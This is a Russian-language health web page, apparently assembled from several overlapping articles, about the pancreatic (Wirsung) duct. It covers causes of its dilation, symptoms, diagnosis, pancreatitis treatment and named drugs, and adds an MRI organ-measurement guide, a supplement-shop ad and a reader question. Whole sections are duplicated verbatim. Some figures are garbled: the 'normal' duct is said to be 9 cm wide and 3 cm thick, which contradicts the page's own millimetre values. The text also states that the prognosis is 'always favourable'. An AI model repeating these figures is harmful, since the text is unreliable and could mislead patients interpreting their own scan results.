<p>В поджелудочной железе вырабатывается пищеварительный сок, который по разветвленной системе канальцев поступает в вирсунгов проток и участвует в процессе переваривания пищи.</p>
<p>Поступление панкреатического секрета регулирует специальная гладкая мышца. Болезни поджелудочной железы приводят к сниженной выработке сока или к воздействию оного на ткань органа. В результате железа воспаляется, проток меняет диаметр, а пищеварение нарушается.</p>
<h2>Причины</h2>
<p>Причины патологии в основном совпадают с причинами возникновения панкреатита и других поражений поджелудочной железы. Поскольку определить причину воспалительных процессов данного органа удается лишь в 70% всех клинических ситуаций, иногда этиология (природа) патологических изменений так и остаётся загадкой.</p>
<p>Факторами, которые могут спровоцировать аномальное расширение канала, могут выступать:</p>
<ul>
<li>Хирургические операции на желчевыводящих путях и желудке;</li>
<li>Болезни двенадцатиперстной кишки;</li>
<li>Травматические повреждения брюшной полости;</li>
<li>Регулярное употребление алкоголя;</li>
<li>Воздействие некоторых лекарств (антибиотиков, эстрогенов);</li>
<li>Инфекционные заболевания;</li>
<li>Гормональные сбои.</li>
</ul>
<p>В некоторых случаев аномальное расширение диаметра протока обусловлено генетической предрасположенностью: развитие наследственного панкреатита приводит к изменениям в сопутствующих тканях и органах.</p>
<h2>Симптомы</h2>
<p>Основной симптом – нарушение пищеварительного процесса. Панкреатит вызывает и расширение, и сужение участков вирсунгова протока. Такую картину специалисты именуют &#8220;синдром цепочки озер&#8221;. Контур канала становиться неровным, в его просвете встречаются твердые включения – кальцификаты или камни.</p>
<p>Дополнительными симптомами заболевания могут быть:</p>
<ul>
<li>Сильные боли в области подреберья (болевые ощущения не купируются анальгетиками и спазмолитиками);</li>
<li>Диарея, кашицеобразный стул;</li>
<li>Тошнота, рвота;</li>
<li>Потеря веса;</li>
<li>Снижение аппетита.</li>
</ul>
<p>Специфические признаки, указывающих на стойкое расширение канала поджелудочной железы, не выявлены.</p>
<h3>Диагностика</h3>
<p>Современные диагностические методы позволяют выявить минимальные изменения диаметра вирсунгова протока, а заодно и оценить состояние поджелудочной.</p>
<p>Наиболее информативным и показательным методом диагностики состояния вирсунгова протока выступает эндоскопическая ретроградная панкреатохолангиография.</p>
<p>Этот специфический метод исследования позволяет определить диаметр, функциональный статус протоков поджелудочной железы и желчных протоков.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript>В ходе процедуры протоки наполняются контрастным веществом (посредством его введения через эндоскоп), затем ведется наблюдение через рентгеновский аппарат.</p>
<p>Другие методы диагностики:</p>
<ul>
<li>УЗИ брюшной полости (сонография);</li>
<li>Компьютерная томография;</li>
<li>Общие лабораторные анализы крови, кала, мочи для оценки функционального статуса пищеварительной системы и всего организма.</li>
</ul>
<p>Проводится также предварительная беседа с пациентом на первичном приеме у гастроэнтеролога, в ходе которой составляется подробный анамнез и выясняются подробности симптоматики.</p>
<h2>Лечение</h2>
<p>Терапевтическое воздействие при расширении вирсунгова протока совпадает с лечением первичного заболевания – панкреатита. Когда поджелудочная железа приходит в норму, стабилизируются и её протоки.</p>
<p>Острый панкреатит лечат с помощью голодной диеты, медикаментозной терапии анальгетиков. Назначаются также капельницы для введения коллоидного и солевого раствора и лекарств, угнетающих активность ферментов.</p>
<p>В некоторых ситуациях может потребоваться хирургическое вмешательство: удаление конкрементов (камней), резекция воспалившегося участка поджелудочной железы.</p>
<p>Хронический панкреатит, вызывающий постоянное расширение вирсунгова протока, лечат с помощью диетического питания, витаминотерапии, употребления назначенных врачом обезболивающих препаратов и заместительной терапии ферментативными лекарствами.</p>
<p>Диета при расширении протока предполагает строгое ограничение в меню жирной пищи и быстрых углеводов. Предпочтительно питаться диетическим мясом и &#8220;медленными&#8221; углеводами.</p>
<h3>Прогноз и профилактика</h3>
<p>Прогноз при своевременном и адекватном лечении благоприятный. Меры предупреждения расширения вирсунгова протока &#8211; здоровое питание, исключение алкоголя, своевременное лечение желчных путей и патологий поджелудочной железы.</p>
<p>Какую роль играет поджелудочная железа в процессе пищеварения смотрите далее.</p>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/4evMP06i2J0"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/4evMP06i2J0" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/4evMP06i2J0"></noscript></iframe></noscript></p>
<p><strong>Как мы экономим на добавках и витаминах</strong>: витамины, пробиотики, муку без глютена и пр. и мы заказываем на iHerb (по ссылке скидка 5$). Доставка в Москву всего 1-2 недели. Многое дешевле в несколько раз, нежели брать в российском магазине, а некоторые товары в принципе не найти в России.</p>
<h2>Комментарии</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>понравилось, но 1 мм в Д у меня вирсунгов проток хорошо или плохо? СПАСИБО</p>
<h2>Вирсунгов проток поджелудочной железы: норма, причины расширения</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Вирсунгов проток является основным магистральным протоком поджелудочной, в который входят более мелкие протоки. Расширение этого протока считается не болезнью, а симптомом различных патологий поджелудочной, зачастую панкреатита. Таким образом, терапия патологии происходит совместно с лечением первичного заболевания. Далее поговорим о том, что представляет собой вирсунгов проток, а также выясним, каковы основные причины его расширения и отклонения от нормы.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Что это такое?</h2>
<p>Вирсунгов проток поджелудочной железы вливается в общий желчный канал, а затем далее в кишечник. Физиологическая функция его заключается в доставке секрета поджелудочной железы в пищеварительную систему. Формой протока повторяется структура железы. Он начинается в хвосте органа, проходя через все тело непосредственно до его головы, имеет двадцать сантиметров в длину и четыре миллиметра в диаметре в среднем районе.</p>
<p>В поджелудочной железе продуцируется пищеварительный сок. Он поступает по разветвленной системе каналов в вирсунгов проток, участвуя в процессах переваривания пищи. Попаданием панкреатического секрета регулируется специальная гладкая мышца. Заболевания железы ведут к сниженному продуцированию сока или к действию оного на ткани органа. В результате железа воспаляется, проток изменяет диаметр, а пищеварение значительно нарушается. Эта система названа так в честь открывшего ее анатома из Германии Иоганна Георга Вирсунга. Итак, теперь перейдем к факторам, которые оказывают влияние на расширение вирсунгова протока.</p>
<h2>Основные причины данной патологии</h2>
<p>Причины патологии совпадают в основном с причинами развития панкреатита и прочих поражений поджелудочной. Поскольку определить причины воспалительного процесса этого органа удается только в семидесяти процентах всех клинических случаев, иногда природа патологического изменения так и остается загадкой. Причины расширения вирсунгова протока должен устанавливать врач.</p>
<p>Факторами, провоцирующими аномальное расширение канала, выступают:</p>
<ul>
<li>Проведение хирургических операций на желчевыводящих каналах и желудке.</li>
<li>Болезни кишечника наряду с травматическим повреждением брюшной полости.</li>
<li>Регулярное потребление человеком алкоголя.</li>
<li>Действие некоторых лекарственных средств в виде антибиотиков, а также эстрогенов.</li>
<li>Влияние инфекционных заболеваний.</li>
<li>Появление гормональных сбоев.</li>
</ul>
<p>В некоторых ситуациях аномальное расширение диаметра протоков объясняется генетической предрасположенностью, а именно развитием наследственного панкреатита, приводящего к изменениям в сопутствующей ткани и органах.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Норма</h2>
<p>Какова норма по УЗИ вирсунгова протока?</p>
<p>Для уточнения заболевания все сведения, которые отмечаются при сонографическом исследовании, врачи сравнивают с нормативными цифрами. При значительном расхождении значений делают выводы о присутствии предполагаемого заболевания. У взрослых пациентов размеры вирсунгова протока в норме следующие: длина от 14 до 23, ширина 9, а толщина 3 сантиметра. Далее разберемся, какой симптоматикой сопровождается рассматриваемое отклонение.</p>
<h2>Симптомы патологии</h2>
<p>Основным симптомом развития патологии служит нарушение пищеварительных процессов. Панкреатит может вызывать расширение наряду с сужением районов вирсунгова протока. Такая картина специалистами именуется синдромом цепочки озер. Контуры канала становятся неровными, в их просвете встречаются твердые включения, являющиеся кальцификатами или камнями. Дополнительными симптомами болезни выступают:</p>
<ul>
<li>Появление сильных болей в районе подреберья (дело в том, что болевые ощущения, как правило, не купируются спазмолитиками и анальгетиками).</li>
<li>Возникновение диареи и кашицеобразного стула.</li>
<li>Появление тошноты, рвоты и потери веса.</li>
<li>Понижение аппетита наряду со специфическими признаками, указывающими на стойкое расширение канала железы.</p>
</ul>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Диагностика заболевания поджелудочной железы</h2>
<p>Современные диагностические методики дают возможность выявлять минимальное изменение в диаметре вирсунгова протока. Благодаря им заодно оценивается и состояние поджелудочной. В особенности информативной и показательной методикой диагностики здоровья служит проведение эндоскопической ретроградной панкреатохолангиографии.</p>
<p>Эта специфическая методика исследования дает возможность определять диаметр наряду с функциональным статусом протоков поджелудочной и желчных протоков. В ходе процедуры проток наполняют контрастным веществом (за счет его ввода через эндоскоп), далее осуществляется наблюдение через использование рентгеновского аппарата.</p>
<h2>Другие методы</h2>
<p>К другим методам диагностики относят:</p>
<ul>
<li>Ультразвуковое исследование брюшного района (то есть сонография).</li>
<li>Выполнение компьютерной томографии.</li>
<li>Сдачу общих лабораторных анализов крови, мочи, кала для оценивания функционального статуса системы пищеварения и всего организма в целом.</li>
</ul>
<p>Проводят также предварительную беседу с пациентом в рамках первичного приема у гастроэнтеролога, в процессе которой составляют подробный анамнез, выясняя подробности симптоматики.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Лечение</h2>
<p>Терапевтическая помощь при расширении вирсунгова протока может совпадать с лечением первичной патологии, то есть панкреатита. Когда поджелудочная приходит в состояние нормы, то стабилизируются все ее протоки.</p>
<p>Острый панкреатит лечится с помощью соблюдения голодной диеты, медикаментозного лечения и анальгетиков. Назначают к тому же капельницы для ввода солевого и коллоидного раствора и лекарства, угнетающие ферментную активность. В некоторых случаях может требоваться хирургическое вмешательство в форме удаления конкрементов (то есть камней) и резекции воспалившегося района железы.</p>
<p>Хронический панкреатит, который вызывает постоянное расширение вирсунгова протока, лечится с помощью соблюдения диетического питания, а, кроме того, посредством витаминотерапии, потребления назначенных доктором обезболивающих медикаментов и заместительной терапии ферментативными препаратами. Диета на фоне расширения протока предполагает введение строгого ограничения в меню жирных продуктов и быстрых углеводов. Предпочтительно употреблять диетическое мясо и медленные углеводы.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>В чем состоит медикаментозное лечение данной патологии?</h2>
<p>В рамках лечения панкреатита доктор может назначать следующие медицинские средства:</p>
<ul>
<li>Использование препаратов кальция.</li>
<li>Лечение желчегонными средствами.</li>
<li>Терапия гормональными препаратами.</li>
<li>Использование лекарств с воздействием седативной направленности.</li>
<li>Применение метаболитных комплексов.</li>
<li>Применение лекарственных средств, обладающих обволакивающим воздействием.</li>
</ul>
<p>Лечение хронических форм панкреатита включает в себя использование витаминных комплексов, а также желчегонных и ферментных лекарственных средств в виде «Креона», «Фестала», «Дигестала» и «Панцитрата». При нарушении в работе кишечника могут назначаться препараты в виде «Цизаприда» и «Домперидона».</p>
<h2>Прогноз при заболевании</h2>
<p>Прогноз при условии своевременного и адекватного лечения всегда благоприятный. Мерами предупреждения процесса расширения вирсунгова протока являются здоровое питание наряду с исключением алкоголя, своевременным лечением желчных путей и заболеваний поджелудочной железы.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Профилактика нарушений функционирования органа</h2>
<p>Чтобы оградить себя от разного рода заболеваний, которые связаны с нарушением в деятельности вирсунгова протока, необходимо:</p>
<ul>
<li>Полностью избавиться от всяческих вредных привычек.</li>
<li>Предпочтение отдавать продуктам с низким наличием сахара, жира, соли и холестерина.</li>
<li>Необходимо придерживаться разнообразного рациона, который будет содержать большое количество свежих овощей, зерновых продуктов и фруктов.</li>
<li>Пить нужно ежедневно около двух литров воды.</li>
<li>Периодически требуется устраивать для себя разгрузочные дни.</li>
<li>Очень важно заниматься любым видом спорта.</li>
<li>Требуется всегда полноценно отдыхать (а именно спать не менее восьми часов в сутки) и избегать стрессовых ситуаций.</li>
<li>Необходимо своевременно осуществлять лечение инфекционных и вирусных заболеваний.</li>
<li>В осенний и зимний периоды обязательно принимать комплексные витамины.</li>
</ul>
<p>Нормальное состояние протока обладает большим значением для множества процессов, происходящих в организме человека. В случае, когда параметры канала отклонились от нормы, может возникать огромное число хронических либо же острых патологий. Поэтому требуется проследить за здоровьем, всячески поддерживая нормальное функционирование абсолютно всех внутренних органов.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Заключение и выводы по статье</h2>
<p>Вирсунгов проток является главным панкреатическим каналом, имеющим протяженность абсолютно по всей длине поджелудочной железы. Он доходит непосредственно до ее задней поверхности. Он сформирован из совокупности более маленьких протоков долек этого органа и обладает длиной примерно в двадцать сантиметров. Его размеры с формой отличаются у тех или иных людей, потому что каждый организм обладает индивидуальным строением.</p>
<p>Главное назначение описанного протока заключается в транспортировке секрета поджелудочной, который участвует в процессах переваривания пищи в пищеварительной системе. Продвижение панкреатического секрета регулируется гладкой мускулатурой. В случае нарушенного функционирования поджелудочной выработка сока понижается. На этом фоне он начинает действовать на ткани органа. Вследствие всего этого железа у человека начинает воспаляться, меняется диаметр протока, а пищеварение нарушается. Самым распространенным заболеванием этой железы выступает панкреатит.</p>
<p>Если вирсунгов проток расширен, что это значит, теперь понятно.</p>
<h2>Вирсунгов проток поджелудочной железы: норма, причины расширения</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Что это такое?</h2>
<p>Вирсунгов проток поджелудочной железы вливается в общий желчный канал, а затем далее в кишечник. Физиологическая функция его заключается в доставке секрета поджелудочной железы в пищеварительную систему. Формой протока повторяется структура железы. Он начинается в хвосте органа, проходя через все тело непосредственно до его головы, имеет двадцать сантиметров в длину и четыре миллиметра в диаметре в среднем районе.</p>
<p>В поджелудочной железе продуцируется пищеварительный сок. Он поступает по разветвленной системе каналов в вирсунгов проток, участвуя в процессах переваривания пищи. Попаданием панкреатического секрета регулируется специальная гладкая мышца. Заболевания железы ведут к сниженному продуцированию сока или к действию оного на ткани органа. В результате железа воспаляется, проток изменяет диаметр, а пищеварение значительно нарушается. Эта система названа так в честь открывшего ее анатома из Германии Иоганна Георга Вирсунга. Итак, теперь перейдем к факторам, которые оказывают влияние на расширение вирсунгова протока.</p>
<h2>Основные причины данной патологии</h2>
<p>Причины патологии совпадают в основном с причинами развития панкреатита и прочих поражений поджелудочной. Поскольку определить причины воспалительного процесса этого органа удается только в семидесяти процентах всех клинических случаев, иногда природа патологического изменения так и остается загадкой. Причины расширения вирсунгова протока должен устанавливать врач.</p>
<p>Факторами, провоцирующими аномальное расширение канала, выступают:</p>
<ul>
<li>Проведение хирургических операций на желчевыводящих каналах и желудке.</li>
<li>Болезни кишечника наряду с травматическим повреждением брюшной полости.</li>
<li>Регулярное потребление человеком алкоголя.</li>
<li>Действие некоторых лекарственных средств в виде антибиотиков, а также эстрогенов.</li>
<li>Влияние инфекционных заболеваний.</li>
<li>Появление гормональных сбоев.</li>
</ul>
<p>В некоторых ситуациях аномальное расширение диаметра протоков объясняется генетической предрасположенностью, а именно развитием наследственного панкреатита, приводящего к изменениям в сопутствующей ткани и органах.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Норма</h2>
<p>Какова норма по УЗИ вирсунгова протока?</p>
<p>Для уточнения заболевания все сведения, которые отмечаются при сонографическом исследовании, врачи сравнивают с нормативными цифрами. При значительном расхождении значений делают выводы о присутствии предполагаемого заболевания. У взрослых пациентов размеры вирсунгова протока в норме следующие: длина от 14 до 23, ширина 9, а толщина 3 сантиметра. Далее разберемся, какой симптоматикой сопровождается рассматриваемое отклонение.</p>
<h2>Симптомы патологии</h2>
<p>Основным симптомом развития патологии служит нарушение пищеварительных процессов. Панкреатит может вызывать расширение наряду с сужением районов вирсунгова протока. Такая картина специалистами именуется синдромом цепочки озер. Контуры канала становятся неровными, в их просвете встречаются твердые включения, являющиеся кальцификатами или камнями. Дополнительными симптомами болезни выступают:</p>
<ul>
<li>Появление сильных болей в районе подреберья (дело в том, что болевые ощущения, как правило, не купируются спазмолитиками и анальгетиками).</li>
<li>Возникновение диареи и кашицеобразного стула.</li>
<li>Появление тошноты, рвоты и потери веса.</li>
<li>Понижение аппетита наряду со специфическими признаками, указывающими на стойкое расширение канала железы.</li>
</ul>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Диагностика заболевания поджелудочной железы</h2>
<p>Современные диагностические методики дают возможность выявлять минимальное изменение в диаметре вирсунгова протока. Благодаря им заодно оценивается и состояние поджелудочной. В особенности информативной и показательной методикой диагностики здоровья служит проведение эндоскопической ретроградной панкреатохолангиографии.</p>
<p>Эта специфическая методика исследования дает возможность определять диаметр наряду с функциональным статусом протоков поджелудочной и желчных протоков. В ходе процедуры проток наполняют контрастным веществом (за счет его ввода через эндоскоп), далее осуществляется наблюдение через использование рентгеновского аппарата.</p>
<h2>Другие методы</h2>
<p>К другим методам диагностики относят:</p>
<ul>
<li>Ультразвуковое исследование брюшного района (то есть сонография).</li>
<li>Выполнение компьютерной томографии.</li>
<li>Сдачу общих лабораторных анализов крови, мочи, кала для оценивания функционального статуса системы пищеварения и всего организма в целом.</li>
</ul>
<p>Проводят также предварительную беседу с пациентом в рамках первичного приема у гастроэнтеролога, в процессе которой составляют подробный анамнез, выясняя подробности симптоматики.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Лечение</h2>
<p>Терапевтическая помощь при расширении вирсунгова протока может совпадать с лечением первичной патологии, то есть панкреатита. Когда поджелудочная приходит в состояние нормы, то стабилизируются все ее протоки.</p>
<p>Острый панкреатит лечится с помощью соблюдения голодной диеты, медикаментозного лечения и анальгетиков. Назначают к тому же капельницы для ввода солевого и коллоидного раствора и лекарства, угнетающие ферментную активность. В некоторых случаях может требоваться хирургическое вмешательство в форме удаления конкрементов (то есть камней) и резекции воспалившегося района железы.</p>
<p>Хронический панкреатит, который вызывает постоянное расширение вирсунгова протока, лечится с помощью соблюдения диетического питания, а, кроме того, посредством витаминотерапии, потребления назначенных доктором обезболивающих медикаментов и заместительной терапии ферментативными препаратами. Диета на фоне расширения протока предполагает введение строгого ограничения в меню жирных продуктов и быстрых углеводов. Предпочтительно употреблять диетическое мясо и медленные углеводы.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>В чем состоит медикаментозное лечение данной патологии?</h2>
<p>В рамках лечения панкреатита доктор может назначать следующие медицинские средства:</p>
<ul>
<li>Использование препаратов кальция.</li>
<li>Лечение желчегонными средствами.</li>
<li>Терапия гормональными препаратами.</li>
<li>Использование лекарств с воздействием седативной направленности.</li>
<li>Применение метаболитных комплексов.</li>
<li>Применение лекарственных средств, обладающих обволакивающим воздействием.</li>
</ul>
<p>Лечение хронических форм панкреатита включает в себя использование витаминных комплексов, а также желчегонных и ферментных лекарственных средств в виде «Креона», «Фестала», «Дигестала» и «Панцитрата». При нарушении в работе кишечника могут назначаться препараты в виде «Цизаприда» и «Домперидона».</p>
<h2>Прогноз при заболевании</h2>
<p>Прогноз при условии своевременного и адекватного лечения всегда благоприятный. Мерами предупреждения процесса расширения вирсунгова протока являются здоровое питание наряду с исключением алкоголя, своевременным лечением желчных путей и заболеваний поджелудочной железы.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Профилактика нарушений функционирования органа</h2>
<p>Чтобы оградить себя от разного рода заболеваний, которые связаны с нарушением в деятельности вирсунгова протока, необходимо:</p>
<ul>
<li>Полностью избавиться от всяческих вредных привычек.</li>
<li>Предпочтение отдавать продуктам с низким наличием сахара, жира, соли и холестерина.</li>
<li>Необходимо придерживаться разнообразного рациона, который будет содержать большое количество свежих овощей, зерновых продуктов и фруктов.</li>
<li>Пить нужно ежедневно около двух литров воды.</li>
<li>Периодически требуется устраивать для себя разгрузочные дни.</li>
<li>Очень важно заниматься любым видом спорта.</li>
<li>Требуется всегда полноценно отдыхать (а именно спать не менее восьми часов в сутки) и избегать стрессовых ситуаций.</li>
<li>Необходимо своевременно осуществлять лечение инфекционных и вирусных заболеваний.</li>
<li>В осенний и зимний периоды обязательно принимать комплексные витамины.</li>
</ul>
<p>Нормальное состояние протока обладает большим значением для множества процессов, происходящих в организме человека. В случае, когда параметры канала отклонились от нормы, может возникать огромное число хронических либо же острых патологий. Поэтому требуется проследить за здоровьем, всячески поддерживая нормальное функционирование абсолютно всех внутренних органов.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Заключение и выводы по статье</h2>
<p>Вирсунгов проток является главным панкреатическим каналом, имеющим протяженность абсолютно по всей длине поджелудочной железы. Он доходит непосредственно до ее задней поверхности. Он сформирован из совокупности более маленьких протоков долек этого органа и обладает длиной примерно в двадцать сантиметров. Его размеры с формой отличаются у тех или иных людей, потому что каждый организм обладает индивидуальным строением.</p>
<p>Главное назначение описанного протока заключается в транспортировке секрета поджелудочной, который участвует в процессах переваривания пищи в пищеварительной системе. Продвижение панкреатического секрета регулируется гладкой мускулатурой. В случае нарушенного функционирования поджелудочной выработка сока понижается. На этом фоне он начинает действовать на ткани органа. Вследствие всего этого железа у человека начинает воспаляться, меняется диаметр протока, а пищеварение нарушается. Самым распространенным заболеванием этой железы выступает панкреатит.</p>
<p>Если вирсунгов проток расширен, что это значит, теперь понятно.</p>
<h2>Здоровье и печень</h2>
<h3>Печень</h3>
<h4>Сегментарное строение печени</h4>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h4>Измерение размеров печени</h4>
<p>Правая доля печени — максимальный вертикальный размер на уровне ворот печени измеряется во фронтальной проекции (Т1 или Т2 cor) по среднеключичной линии (примерно середина правого купола диафрагмы) — проводится вниз перпендикулярная линия. Норма до 15,0см , свыше 15,5см — убедительно гепатомегалия, за исключением аномалий развития (доля Ридделя) или последствия резекции левой доли печени с компенсаторной гипертрофией правой доли.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Если на этом уровне визуалируется левая доля печени, то измеряется её максимальный вертикальный размер. Если левой доли нет, делается один-два шага по срезам вперед или назад – до её появления и измеряется там по аналогичной методике. Норма до 5,0см .</p>
<p><em>Билобарный размер</em> измеряется на аксиалах (Т1 или Т2 tra) на уровне ворот печени. Проводится линия от крайней левой границы печени на этом уровне до крайней правой границы – надо найти max размер. Норма до 21,0см .</p>
<h4>Портальная вена</h4>
<p>Смотреть и измерять только на аксиалах. Находить: как только рядом с нижней полой веной появляется вентральнее и правее крупный сосуд – это портальная вена в поперечном разрезе. Дальше проследить её по срезами измерять по Т1 либо когда входит в ворота печени, либо когда уходит вентрально влево к верхней полой вене. Норма до 1,5см . Свыше 1,5см — портальная гипертензия, ниже — гипоплазия.</p>
<p>Однородность структуры печени (обязательно смотреть в Т1) — повышение по Т1 или понижение по STIR — характерно для жировой дистрофии печени (стеатоз), понижение по Т1 — нарушение пигментного обмена или гемохроматоз.</p>
<h3>Желчный пузырь</h3>
<p>Размеры — по продольной оси норма 5-7см , без перегибов в отделах и перетяжек, с ровным контуром, толщина стенки 0,1-0,2см, и однородным МР-сигналом, гипер по Т2, гипо по Т1. Седиментация плотной желчи (изоинтенсивный Т1) на фоне слабо гипоинтенсивного сигнала (Т1). Указывать занимаемый объем (1/2,1/3 или больше 2/3 объема). Дополнительные включения м.б.: камни, полипы, объемный процесс.</p>
<p>Холедох измеряется на уровне визуализации ворот печени, норма до 0,8см (после холедохоэктомии норма до 1,0см).</p>
<h3>Поджелудочная железа</h3>
<p>Лучше всего видна на Т1-Fs (Т1 с жироподавлением). Ярче всех окружающих структур. Искать по яркому свечению Вирсунгова протока в аксиалах по Т2. Сразу за холедахом (яркая округлая точка небольшого размера). Здесь — головка, тело и хвост (норма саггитальный размер 3,5 см, 2,5 см и 2,5 см соответственно) . Размеры поджелудочной железы дискутабельны и должны уменьшаться по направлению от головки к хвосту. Должна иметь ровные четкие контуры, дольчатое строение. Структура должна быть однородная, может иметь «фестончатый» контур, без очаговых изменений (могут быть мелкие жировые включения при жировой дистрофии, кисты или новообразования). Проток поджелудочной железы (Вирсунгов проток) в норме 0,2-0,3см. Если железа визуализируется в виде мозаичных компонентов и при этом её размеры не уменьшены – можно говорить о жировой дистрофии — косвенный признак хронического панкреатита. Если железа атрофирована, уменьшена в размерах и с очень исчерченным контуром за счет фиброзирования – можно говорить о фиброзирующем хроническом панкреатите.</p>
<h3>Селезёнка</h3>
<p>Измеряется на аксиальных срезах 3 максимальных размера в воротах селезенки или «+» «-» шаг по срезу с целью найти максимальный размер. Норма ориентировочно 10х5см . Ровные контуры, однородная структура. Уменьшение размеров часто может быть с возрастом физиологически, но увеличение размеров может быть при: портальной гипертензии, инфекции, лимфоме, болезнях крови, подкапсульных разрывах и не резко увеличиваться (+1-1,5см по длинной оси) конституционально.</p>
<h3>Надпочечники</h3>
<p>Имеют форму галочки или в виде перевернутой буквы «У». Левый надпочечник обычно визуализируется лучше, чем правый. Правый расположен рядом с нижней полой веной и краем печени и часто имеет вид узкой полоски; левый – выше хвоста поджелудочной железы в жировой клетчатке забрюшинного пространства. Размеры в зависимости от формы варьируют в широких пределах.</p>
<ul>
<li>правого: высота 0,8-1,6см, ширина 0,3-1,6см, длина 1-2,5см .</li>
<li>левого: высота 1,5-2,5см, ширина 0,8-1,5см, длина 1,5-2,5см .</li>
</ul>
<p>Толщина ножки Норма – менее 1,5см . Должны отсутствовать локальные утолщения ножек и новообразования.</p>
<h3>Почки</h3>
<p>Положение верхних полюсов почек:</p>
<ul>
<li>Слева – нижний контур тела TH12 позвонка</li>
<li>Справа – верхний контур тела L1 позвонка</li>
<li>Угол между срединными линиями, проведенными через ворота почек 120 градусов</li>
</ul>
<p>Норма размеры: вертикальный 8,0-13,0см, сагиттальный приблизительно 4,0см, фронтальный 5,0-6,0 см</p>
<ul>
<li>Ширина коркового слоя 0,4-0,5см</li>
<li>Ширина мочеточника 0,4-0,7см</li>
<li>Дифференцировка слоев почек на кортикальный и мозговой – только по Т1.</li>
</ul>
<p>Болюс: в артериальную фазу контраст копит только корковый слой, в паренхиматозную – только мозговой слой. Нарушение дифференцировки слоев – это косвенные признаки пиелонефрита.</p>
<h3>Забрюшинное пространство</h3>
<p>Диаметр брюшного отдела аорты – приблизительно 1,8-3,0см Нижняя полая вена – варьирует поперечный диаметр до 2,5см В мягких тканях должны отсутствовать увеличенные лимфоузлы (Норма 1,0 см) и новообразования. Аорта располагается кпереди и чуть левее позвоночника. В зоне бифуркации может быть незначительное сужение до 1,5 см. Условно делиться на 2 сегмента: супраренальный и инфраренальный. После бифуркации (уровень L4 позвонка) на правую и левую подвздошную артерии прослеживается до подвздошно-бедренных сегментов. Висцеральные ветви (верхняя брызжеечная и чревная артерии) прослеживаются только на уровне отхождения от аорты.</p>
<h3>Внутрибрюшинные лимфоузлы (номенклатура)</h3>
<ol>
<li>Малый сальник (между желудком и левой доле печени);</li>
<li>Вдоль чревного ствола аорты;</li>
<li>В воротах печени;</li>
<li>В воротах селезенки;</li>
<li>Вокруг мезентериальных сосудов;</li>
<li>Вдоль малой и большой кривизны желудка.</li>
</ol>
<ol>
<li>Ретро- и паракавальные;</li>
<li>Межаортокавальные (между аортой и нижней полой веной);</li>
<li>Пара- и ретроаортальные;</li>
<li>В области почечных ножек;</li>
<li>Вдоль ствола брюшной аорты и подвздошных артерий.</li>
</ol>
<p>Ретрокруральные лимфоузлы: между ножками диафрагмы и позвоночником.</p>
<h2>Вирсунгов проток не визуализируется: что это значит?</h2>
<p>Наиболее информативной диагностической методикой при заболеваниях поджелудочной железы считается ультразвуковое исследование. Оно позволяет оценить состояние всех структур и частей органа, в том числе вирсунгова протока. Основные критерии, по которым врач определяет заболевания и аномалии поджелудочной железы – эхогенность (способность отражать звук), размеры и внешний вид органа. Иногда в протоколе УЗИ можно встретить фразу, которая вызывает беспокойство у пациентов: «вирсунгов проток не визуализируется». Что же означает подобный вывод, и о каких патологиях или недугах он может свидетельствовать?</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Вирсунгов проток не визуализируется: что это значит?</p>
<h2>Что такое вирсунгов проток?</h2>
<p>Вирсунгов (панкреатический) проток представляет собой главную магистраль поджелудочной железы, в которую впадают мелкие, второстепенные протоки. Он тянется от хвоста органа через все его тело, доходит до задней части, и в длину составляет около 20 см, а ширина отличается в зависимости от участка – в начале около 2-х мм, далее 2-3 мм, а в конце, где находится сфинктер Одди, диаметр может достигать 4 мм. Форма канала практически точно повторяет форму поджелудочной железы, но иногда может быть кольцевидной или S-образной.</p>
<p>Строение Вирсунгова протока зависит от характерных особенностей организма человека – у большинства людей он соединяется с холедохом (общий желчный проток) и заканчивается в двенадцатиперстной кишке.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Расположение вирсунгова протока</p>
<p>Существует четыре типа слияния данных магистралей:</p>
<ul>
<li>холедох и вирсунгов проток впадают в двенадцатиперстную кишку, образуя что-то вроде ампулы, а кишечный сфинктер при сокращении полностью их закрывает (встречается у 55% человек);</li>
<li>протоки соединяются рядом с двенадцатиперстной кишкой, но не сливаются воедино (наблюдается в 33% случаев);</li>
<li>магистрали сливаются на некотором расстоянии от кишки, но заканчиваются в ней и соприкасаются стенками (8,5 % случаев);</li>
<li>протоки впадают в кишечник независимо друг от друга (4%).</li>
</ul>
<p>По всей длине канала в него впадают дополнительные протоки, имеющие меньший размер и диаметр. Их количество также отличается в зависимости от строения пищеварительной системы: при магистральном типе ЖКТ у человека имеется 20-35 второстепенных протоков, при рассыпном – около 60. В первом случае мелкие каналы расположены на 1,5 см друг от друга, а вот втором значительно меньше.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
